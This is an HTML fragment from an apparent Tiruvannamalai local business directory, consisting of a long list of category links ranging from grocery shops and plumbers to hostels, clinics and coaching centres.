																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dry-Fruit-Store" title="Dry Fruit Store in Tiruvannamalai">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/park" title="Park in Tiruvannamalai">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ambulance-service" title="Ambulance service in Tiruvannamalai">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Organic-shop" title="Organic shop in Tiruvannamalai">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrician" title="Electrician in Tiruvannamalai">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Plumber" title="Plumber in Tiruvannamalai">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Employment-agency" title="Employment agency in Tiruvannamalai">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Consulting" title="Consulting in Tiruvannamalai">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agency" title="Agency in Tiruvannamalai">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-guard-service" title="Security guard service in Tiruvannamalai">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Market-researcher" title="Market researcher in Tiruvannamalai">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-consultant" title="Financial consultant in Tiruvannamalai">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditor" title="Auditor in Tiruvannamalai">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Certification-agency" title="Certification agency in Tiruvannamalai">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Tiruvannamalai">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics-store" title="Cosmetics store in Tiruvannamalai">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce-service" title="E-commerce service in Tiruvannamalai">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Online-share-trading-center" title="Online share trading center in Tiruvannamalai">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-School" title="Music School in Tiruvannamalai">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Musical-instrument-store" title="Musical instrument store in Tiruvannamalai">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Education-center" title="Education center in Tiruvannamalai">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Museum" title="Museum in Tiruvannamalai">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/online-learning" title="Online learning in Tiruvannamalai">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-clinic" title="Orthopedic clinic in Tiruvannamalai">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-surgeon" title="Orthopedic surgeon in Tiruvannamalai">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Brain-training" title="Brain training in Tiruvannamalai">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/kids-schools" title="Kids schools in Tiruvannamalai">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-center" title="Coaching center in Tiruvannamalai">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-marketing-service" title="Internet marketing service in Tiruvannamalai">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/webhosting" title="Webhosting in Tiruvannamalai">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-education-school" title="Special education school in Tiruvannamalai">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Blind-school" title="Blind school in Tiruvannamalai">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/seo-digital-marketing" title="Seo digital marketing in Tiruvannamalai">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Tiruvannamalai">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing-Consulting" title="Marketing Consulting in Tiruvannamalai">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Sales-and-Service" title="Computer Sales and Service in Tiruvannamalai">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-sales-and-Service" title="Mobile sales and Service in Tiruvannamalai">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Tiruvannamalai">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Graphic-Designer" title="Graphic Designer in Tiruvannamalai">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Website-Designer" title="Website Designer in Tiruvannamalai">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Robotics" title="Robotics in Tiruvannamalai">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicle-Tracking" title="Vehicle Tracking in Tiruvannamalai">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Legal-Services" title="Legal Services in Tiruvannamalai">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chartered-accountant" title="Chartered accountant in Tiruvannamalai">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-management-consultant" title="Business management consultant in Tiruvannamalai">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-consultant" title="Tax consultant in Tiruvannamalai">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Corporate-office" title="Corporate office in Tiruvannamalai">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-preparation-service" title="Tax preparation service in Tiruvannamalai">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Accounting-firm" title="Accounting firm in Tiruvannamalai">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/organization" title="Organization in Tiruvannamalai">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Foundation" title="Foundation in Tiruvannamalai">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-governmental-organization" title="Non-governmental organization in Tiruvannamalai">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-profit-organization" title="Non-profit organization in Tiruvannamalai">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Social-services-organization" title="Social services organization in Tiruvannamalai">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Students-support-association" title="Students support association in Tiruvannamalai">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Spiritist-center" title="Spiritist center in Tiruvannamalai">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Exporter" title="Exporter in Tiruvannamalai">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Iron-and-steel-store" title="Iron and steel store in Tiruvannamalai">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/International-trade-consultant" title="International trade consultant in Tiruvannamalai">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-products-supplier" title="Food products supplier in Tiruvannamalai">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce" title="E-commerce in Tiruvannamalai">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-clinic" title="Acupuncture clinic in Tiruvannamalai">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-clinic" title="Medical clinic in Tiruvannamalai">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/realtor" title="Realtor in Tiruvannamalai">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/variety-store" title="Variety store in Tiruvannamalai">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/grocery-shop" title="Grocery shop in Tiruvannamalai">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Grocery-Store" title="Grocery Store in Tiruvannamalai">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-store" title="Appliance store in Tiruvannamalai">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/sweet-shop" title="Sweet shop in Tiruvannamalai">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/agrochemicals-supplier" title="Agrochemicals supplier in Tiruvannamalai">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-service" title="Appliance service in Tiruvannamalai">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Glass-&-mirror-shop" title="Glass & mirror shop in Tiruvannamalai">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Charity" title="Charity in Tiruvannamalai">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/social-welfare-center" title="Social welfare center in Tiruvannamalai">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Machine--shop" title="Machine  shop in Tiruvannamalai">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Database-management" title="Database management in Tiruvannamalai">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-department" title="Police department in Tiruvannamalai">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Serviced-Accommodation" title="Serviced Accommodation in Tiruvannamalai">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Petrol-Pump" title="Petrol Pump in Tiruvannamalai">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologist" title="Dermatologist in Tiruvannamalai">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Skin-care-clinic" title="Skin care clinic in Tiruvannamalai">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Working-womens-hostel" title="Working womens hostel in Tiruvannamalai">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Girls-hostel" title="Girls hostel in Tiruvannamalai">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/boys-hostel" title="Boys hostel in Tiruvannamalai">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hostel" title="Hostel in Tiruvannamalai">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-phone-repair-shop" title="Mobile phone repair shop in Tiruvannamalai">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-care-center" title="Eye care center in Tiruvannamalai">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sewing-and-Embroidery" title="Sewing and Embroidery in Tiruvannamalai">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Banner-store" title="Banner store in Tiruvannamalai">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Oil-Wholesaler" title="Oil Wholesaler in Tiruvannamalai">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Egg-supplier" title="Egg supplier in Tiruvannamalai">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bridge" title="Bridge in Tiruvannamalai">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tire-shop" title="Tire shop in Tiruvannamalai">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Battery" title="Battery in Tiruvannamalai">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tractor" title="Tractor in Tiruvannamalai">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bag" title="Bag in Tiruvannamalai">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cleaning-services" title="Cleaning services in Tiruvannamalai">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Typewriting-Institute" title="Typewriting Institute in Tiruvannamalai">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Historical-place" title="Historical place in Tiruvannamalai">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Polytechnic-College" title="Polytechnic College in Tiruvannamalai">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Television-Station" title="Television Station in Tiruvannamalai">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cable-Company" title="Cable Company in Tiruvannamalai">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tattoo-shop" title="Tattoo shop in Tiruvannamalai">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditorium" title="Auditorium in Tiruvannamalai">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Overseas-Education" title="Overseas Education in Tiruvannamalai">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organisers" title="Event Organisers in Tiruvannamalai">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Tiruvannamalai">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Post-Office" title="Post Office in Tiruvannamalai">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Back-office" title="Back office in Tiruvannamalai">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicles-and-Parts" title="Vehicles and Parts in Tiruvannamalai">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-and-Ceremonial" title="Religious and Ceremonial in Tiruvannamalai">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Office-Supplies" title="Office Supplies in Tiruvannamalai">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mature" title="Mature in Tiruvannamalai">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-and-Garden" title="Home and Garden in Tiruvannamalai">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Tiruvannamalai">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Help-Service-Agency" title="Home Help Service Agency in Tiruvannamalai">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-goods-store" title="Religious goods store in Tiruvannamalai">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fertility-clinic" title="Fertility clinic in Tiruvannamalai">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Association-or-organization" title="Association or organization in Tiruvannamalai">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-supply-store" title="Electrical supply store in Tiruvannamalai">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Paint-store" title="Paint store in Tiruvannamalai">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Juice-shop" title="Juice shop in Tiruvannamalai">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Make-Up-Artist" title="Make Up Artist in Tiruvannamalai">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Printer" title="Commercial Printer in Tiruvannamalai">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-housing-center" title="Student housing center in Tiruvannamalai">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-dormitory" title="Student dormitory in Tiruvannamalai">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Tiruvannamalai">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-clinic" title="Ayurvedic clinic in Tiruvannamalai">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Networking-Company" title="Business Networking Company in Tiruvannamalai">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Seed-Store" title="Agricultural Seed Store in Tiruvannamalai">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Tiruvannamalai">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Tiruvannamalai">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-service-supply-agency" title="Agricultural service supply agency in Tiruvannamalai">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Siddha" title="Siddha in Tiruvannamalai">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/CBSE-School" title="CBSE School in Tiruvannamalai">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Appliances" title="Home Appliances in Tiruvannamalai">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/nutraceuticals" title="Nutraceuticals in Tiruvannamalai">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Embroidery-Work" title="Embroidery Work in Tiruvannamalai">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Demolition-Works" title="Building Demolition Works in Tiruvannamalai">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-school" title="Dance school in Tiruvannamalai">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Summer-Camp" title="Summer Camp in Tiruvannamalai">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Learning-center" title="Learning center in Tiruvannamalai">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Awards" title="Awards in Tiruvannamalai">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bharathanatyam" title="Bharathanatyam in Tiruvannamalai">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-decors" title="Home decors in Tiruvannamalai">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rudraksha" title="Rudraksha in Tiruvannamalai">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Service" title="AC Service in Tiruvannamalai">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Body-Massage-Centers" title="Body Massage Centers in Tiruvannamalai">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spa" title="Beauty Spa in Tiruvannamalai">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Hire" title="Car Hire in Tiruvannamalai">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Laptop-Repair-&-Services" title="Laptop Repair & Services in Tiruvannamalai">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Repair-&-Services" title="Car Repair & Services in Tiruvannamalai">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dentists" title="Dentists in Tiruvannamalai">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electricians" title="Electricians in Tiruvannamalai">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fabricators" title="Fabricators in Tiruvannamalai">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-Repair-Services" title="Furniture Repair Services in Tiruvannamalai">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/House-keeping-Services" title="House keeping Services in Tiruvannamalai">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hobbies" title="Hobbies in Tiruvannamalai">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-Website-Designers" title="Internet Website Designers in Tiruvannamalai">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Showrooms" title="Jewellery Showrooms in Tiruvannamalai">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Lawyers" title="Lawyers in Tiruvannamalai">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photographers" title="Photographers in Tiruvannamalai">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nursing-Services" title="Nursing Services in Tiruvannamalai">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing-&-Publishing-Services" title="Printing & Publishing Services in Tiruvannamalai">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Placement-Services" title="Placement Services in Tiruvannamalai">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Painting-Contractors" title="Painting Contractors in Tiruvannamalai">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-&-Movers" title="Packers & Movers in Tiruvannamalai">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Dealers" title="Scrap Dealers in Tiruvannamalai">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Buyers" title="Scrap Buyers in Tiruvannamalai">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Registration-Consultants" title="Registration Consultants in Tiruvannamalai">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-System" title="Security System in Tiruvannamalai">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching" title="Coaching in Tiruvannamalai">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Vocational-training" title="Vocational training in Tiruvannamalai">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a> /</span>

